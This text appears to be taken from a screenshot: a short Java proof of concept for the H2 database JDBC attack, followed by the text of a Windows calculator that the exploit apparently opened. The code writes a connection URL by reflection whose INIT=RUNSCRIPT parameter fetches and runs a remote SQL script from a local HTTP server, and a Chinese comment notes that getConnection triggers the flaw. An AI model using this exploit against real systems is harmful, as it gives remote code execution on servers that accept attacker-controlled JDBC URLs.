 import com.n1ght.unsafe.UnSafeTools;
import org.h2.jdbcx.JdbcDataSource;
import java.sql.Connection;
import java.sql.DriverManager;
public class Main {
public static void main(String[] args) throws Exception {
String connectionUrl = "jdbc:h2:mem:testdb;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://127.0.0.1:8001/poc.sql'";
// getConnection 触发漏洞
JdbcDataSource jdbcDataSource = new JdbcDataSource();
UnSafeTools.setObject(jdbcDataSource,jdbcDataSource.getClass().getDeclaredField( name: "url"),connectionUrl);
jdbcDataSource.getConnection();
}
}
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =